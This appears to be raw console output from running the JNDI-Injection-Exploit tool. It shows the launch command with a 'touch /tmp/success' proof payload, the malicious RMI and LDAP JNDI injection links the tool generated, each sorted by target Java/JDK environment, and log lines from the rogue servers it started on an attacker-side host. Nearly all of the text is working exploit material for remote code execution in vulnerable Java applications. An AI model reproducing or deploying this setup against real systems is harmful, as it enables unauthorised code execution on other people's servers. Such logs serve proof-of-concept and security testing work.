 # java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/success" -A 10.182.234.169
[ADDRESS] >> 10.182.234.169
[COMMAND] >> touch /tmp/success
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.182.234.169:1099/schsit
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.182.234.169:1099/ihgtzm
ldap://10.182.234.169:1389/ihgtzm
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.182.234.169:1099/zxvuyg
ldap://10.182.234.169:1389/zxvuyg
----------------------------Server Log----------------------------
2022-12-22 17:32:51 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-12-22 17:32:51 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-12-22 17:32:52 [LDAPSERVER] >> Listening on 0.0.0.0:1389